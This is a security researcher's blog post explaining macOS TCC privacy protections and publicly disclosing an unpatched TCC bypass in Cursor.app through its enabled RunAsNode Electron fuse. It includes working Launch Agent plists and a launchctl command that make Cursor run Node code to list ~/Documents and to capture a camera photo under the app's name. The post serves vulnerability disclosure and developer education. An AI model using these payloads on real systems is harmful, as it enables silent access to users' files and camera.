Lately, I have been reporting many vulnerabilities in third-party applications that allowed for TCC bypass, and I have discovered that most vendors do not understand why they should care. For them, it seems like just an annoying and unnecessary prompt. Even security professionals tasked with vulnerability triage frequently struggle to understand TCC’s role in protecting macOS users’ privacy against malware.

Honestly, I don’t blame them for that because, two years ago, I also didn’t understand the purpose of those “irritating” pop-up notifications. It wasn’t until I started writing malware for macOS. I realized how much trouble an attacker faces because of TCC in actually harming a victim. I wrote this article for Application Developers in mind so that, after reading it, they do not underestimate the vulnerabilities that allow bypassing TCC. It is also intended for Vulnerability Researchers to illustrate an attack vector for further research.

Enjoy!

TCC Bypass, aka annoying prompt





I call it the front door of platform privacy as it controls every app’s access to the user’s private assets. Before the app can access TCC-protected assets on macOS, the user must first permit it (via TCC pop-up or manually in Privacy settings). I bet every macOS user has seen at least once the below prompt:

I will not dive deep into the TCC components, as I described them thoroughly in Snake&Apple IX—TCC and it is unnecessary to understand the rest of this article.

TCC Protected Privacy Assets

The TCC framework manages access to a wide array of sensitive resources, including:

- Files in protected locations such as the Desktop, Documents, and Downloads folders

- Personal data, including contacts, calendars, and reminders

- Hardware devices such as cameras and microphones

- Access to other apps in the /Applications directory

- Data managed by other applications

- Screen recording capabilities

- Location services data

- Health data



We can observe what app can access what asset in the Privacy & Security tab in the system settings:

That sums up the TCC protection. Without this access, apps (or malware) cannot get these assets, period.

App Sandbox and TCC Bypass Impact

Yet, before TCC, note that there’s the App Sandbox. If your app runs with com.apple.security.app-sandbox = true and doesn’t use any additional entitlements, the impact of a TCC bypass is smaller, but not zero. If your app does use entitlements like the example below, the risks increase significantly:

com.apple.security.device.camera

com.apple.security.device.microphone

com.apple.security.personal-information.location

com.apple.security.personal-information.calendars

com.apple.security.personal-information.photos-library

com.apple.security.device.usb

com.apple.security.print

com.apple.security.device.bluetooth

com.apple.security.personal-information.addressbook

com.apple.security.personal-information.location

com.apple.security.files.user-selected.read-only

com.apple.security.files.user-selected.read-write

com.apple.security.files.downloads.read-only

com.apple.security.files.downloads.read-write

com.apple.security.assets.pictures.read-only

com.apple.security.assets.pictures.read-write

com.apple.security.assets.music.read-only

com.apple.security.assets.music.read-write

com.apple.security.assets.movies.read-only

com.apple.security.assets.movies.read-write

# and more...If malware injects code into a sandboxed app that is not entitled to access given resources that malware wants, then TCC layers are not even reached, and the TCC prompt will not appear.

Unsandboxed Apps

The prompt will also not appear when injecting into an unsandboxed app for most resources, if the app does not have the entitlement, but malware can still access many TCC-protected assets this way, like:

- iCloud Drive

- Network volumes

- Desktop (~/Desktop)

- Documents (~/Documents)

- Downloads (~/Downloads)

- iTunes library (~/Music, ~/Pictures, ~/Movies)

- Files managed by other apps (like iCloud, Dropbox)

- Data from other apps in

~/Library/Application Support,~/Library/Container

The impact of injection into unsandboxed apps is smaller if they do not have entitlements, as malware can silently inherit only the above assets. Still, it should be treated seriously.

TCC Bypass in the macOS Threat Model



Okay, we know how the TCC protection works, but when does it work in the attack chain? For reference, I will use the MITRE ATT&CK matrix to show it in the bigger picture before diving into the example in malware shoes:

On Windows or Linux, when the system is infected, malware can access whatever it wants in the user session context. Local Privilege Escalation involves obtaining NT authority/SYSTEM or root privileges. On macOS, things are much more complicated because of the TCC layer, which mitigates the impact.

Apple’s introduction of TCC adds another step in local privilege escalation on macOS, even if the malware has already gained root access.

Malware Shoes

To understand the problem, let’s put ourselves in the malware’s shoes and walk through macOS after gaining initial access. The scenario is that the malware is already there, no matter how, but for the context, let’s say the user installed a malicious application.

If you are interested in researching various ways of initial access, check the MITRE Initial TA0001.

Proof of Concept



I will imitate the malware (unsandboxed application) that is running in the context of the user session by just running commands in the terminal with all TCC permissions removed:

❯ tccutil reset All com.apple.Terminal && csrutil status && whoami && sw_vers

Successfully reset All approval status for com.apple.Terminal

System Integrity Protection status: enabled.

karmaz

ProductName: macOS

ProductVersion: 15.4.1

BuildVersion: 24E263Malware, even when directly executed by the user, cannot access the user’s Documents directory as TCC protects it:

❯ ls /Users/karmaz/Documents

ls: /Users/karmaz/Documents: Operation not permitted (os error 1).Even if the malware gains root permissions, this is still blocked by the TCC:

❯ sudo ls /Users/karmaz/Documents



ls: /Users/karmaz/Documents: Operation not permittedThe only way to list files in the TCC-protected directories on a default macOS installation is through the Finder (using the GUI), as shown below:

However, malware does not have GUI access, and even then, this still does not grant access to read or modify the content of these files. For the above, malware would need to gain Automation privileges over Finder:

These are pretty difficult to obtain. No application has been granted such privileges in a standard macOS installation, and I have never seen a third-party application that has them. Even then, malware needs to somehow inject itself into such an application, for which a vulnerability in the app is needed.

To reiterate: On default installation of macOS unless adversary have a 0-day there is no programatic way to bypass TCC restrictions! Malware cannot access TCC protected assets even if it run unsandboxed.

Vulnerabilities that allow TCC bypasses

So, from the adversary’s perspective, the question is: How can my malware access these TCC-protected assets? The answer is the app with TCC permissions and a vulnerability that allows for TCC bypass. Basically, all vulnerabilities that allow code injection into the app pose a threat, such as:

- Lack of Hardening Runtime

- Disabled Library Validation (

com.apple.security.cs.disable-library-validation) - Allowance for obtaining task port rights (

com.apple.security.get-task-allow) - Misconfigured Node Fuse in Electron apps (see Wojciech Reguła’s post about it)

- …

We’ve documented several TCC bypass vulnerabilities in popular applications if you’re interested in learning more:

- TCC Bypass via get-task-allow entitlement – Code injection through misconfigured entitlements in notarized apps (CVE-2025-8597, CVE-2025-8700)

- TCC Bypass in Visual Studio Code – Microsoft’s refusal to patch Electron fuse misconfiguration

- Unvalidated XPC Clients on macOS – TCC bypass through Sparkle framework vulnerabilities (CVE-2025-10015)

- Zero Day Vulnerability Microsoft Delivered to macOS – .NET MAUI framework TCC bypass vulnerability

The point is: if you are an application developer or security architect and receive a report that clearly shows the TCC bypass, no matter how or what vulnerability has been used, please treat it seriously.



Cooking Cursor.app

I decided to disclose a TCC bypass vulnerability in Cursor.app because, despite responsible disclosure, developers stated this issue “falls outside their threat model” and have no plans to fix it. Given the app’s growing popularity in AI-empowered development, users deserve to know about this security risk to make informed decisions and implement mitigations. The problem is that the application enables RunAsNode fuse. When enabled, the app can be executed as a generic Node.js process. This enables malware to inject malicious code that inherits the application’s TCC permissions:

❯ npx @electron/fuses read --app "/Applications/Cursor.app/Contents/MacOS/Cursor"

Analyzing app: Cursor

Fuse Version: v1

RunAsNode is Enabled

EnableCookieEncryption is Disabled

EnableNodeOptionsEnvironmentVariable is Enabled

EnableNodeCliInspectArguments is Enabled

EnableEmbeddedAsarIntegrityValidation is Disabled

OnlyLoadAppFromAsar is Disabled

LoadBrowserProcessSpecificV8Snapshot is Disabled

GrantFileProtocolExtraPrivileges is Enabled

❯ sha256sum /Applications/Cursor.app/Contents/MacOS/Cursor

d7e921031559eae1bb5a12f519c940786edc10709e5b53e8b89fa51c987d1ffb /Applications/Cursor.app/Contents/MacOS/CursorNow, there are two possible scenarios of exploitation that may occur.

TCC Bypass Vanilla Scenario

This scenario does not require user interaction when malware exploits the vulnerability, and may occur when the victim uses the app to open a new project in the home directory, as shown below:

Immediately after that, the victim user is asked for permission:

After that, malware can use the Cursor.app as a proxy to access Documents silently, for instance by planting the Launch Agent configuration in ~/Library/LaunchAgents/:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>EnvironmentVariables</key>

<dict>

<key>ELECTRON_RUN_AS_NODE</key>

<string>true</string>

</dict>

<key>Label</key>

<string>com.crimson.electron</string>

<key>ProgramArguments</key>

<array>

<string>/Applications/Cursor.app/Contents/MacOS/Cursor</string>

<string>-e</string>

<string>

require('child_process').execSync('ls -la $HOME/Documents > /tmp/Documents.txt 2>&1');

</string>

</array>

<key>RunAtLoad</key>

<true/>

</dict>



</plist>Then, use the launchctl utility to load and execute the launch agent configuration.

launchctl load ~/Library/LaunchAgents/com.crimson.electron.plistThis causes the program to inherit TCC permissions from the vulnerable app as a child process, successfully accessing the ~/Documents folder:

Again, the terminal is just to imitate the malware. It can be any app or process. The Launch Agent is also an example of exploitation; there are other ways that do not require access to the ~/Library/LaunchAgents/.

TCC Bypass Spoofing Scenario



This scenario requires user interaction when malware exploits the vulnerability. It happens when the app has not yet asked the user for access via the TCC prompt. For example, malware wants to escalate privileges to access the camera. As we can see the Cursor.app does have entitlement:



However, it is unlikely that the user used the camera during the programming session and probably has not yet seen the TCC prompt. Normally, malware could not even ask for these permissions. Thanks to vulnerability, it can not only do that, but also disguise itself under the vulnerable app name:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>EnvironmentVariables</key>

<dict>

<key>ELECTRON_RUN_AS_NODE</key>

<string>true</string>

</dict>

<key>Label</key>

<string>com.crimson.electron</string>

<key>ProgramArguments</key>

<array>

<string>/Applications/Cursor.app/Contents/MacOS/Cursor</string>

<string>-e</string>

<string>require('child_process').execSync('/opt/homebrew/bin/imagesnap /tmp/photo.jpg');</string>

</array>

<key>RunAtLoad</key>

<true/>

</dict>

</plist>

Code language: HTML, XML (xml)

Here comes the TCC prompt from the malware app disguised as the vulnerable Cursor.app:

The second scenario requires clicking Allow when the malware exploits the vulnerability, but let’s be honest, who among you has recently clicked Don’t Allow on this prompt 😉

Severity of TCC Bypass

It varies depending on the scenario and the number of entitlements the vulnerable app has, but let’s be honest: This is not a critical or even high-risk issue. I classify it as the maximum medium for apps with access to TCC entitlements, or if the app is unsandboxed, the malware can “ask” for many things.

CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N

CVSS:4.0/AV:L/AC:L/AT:N/PR:L/UI:N/VC:L/VI:L/VA:N/SC:N/SI:N/SA:N

This does not mean it should be downplayed. Most users choose macOS because Apple protects their privacy and avoids products that reduce security.



Final Words

Speaking of downplaying vulnerabilities, I reported the same issue earlier to Microsoft, as Visual Studio Code is also vulnerable. They also do not care, as it “requires local access.” I have never seen Local Privilege Escalation vulnerabilities that do not require local access. I also remember the times when such things were taken quite seriously. Microsoft has once again set a great example of how NOT to act.

Honestly, I see that we are going back in time. After creating all these strong mitigations on the operating system over the last twenty years, we are starting to downplay the bugs that allow them to be bypassed. More and more software manufacturers are starting to support themselves with some piece of paper from Google that downplays local attacks, just to avoid patching up vulnerabilities and being “flawless.”

Let’s not go down that road.

References

- Snake & Apple IX – TCC

- ELECTRONizing macOS privacy

- [CB23]Bypassing macOS Security and Privacy Mechanisms

- CVE-2023-26818: MacOS TCC Bypass with telegram using DyLib Injection Part1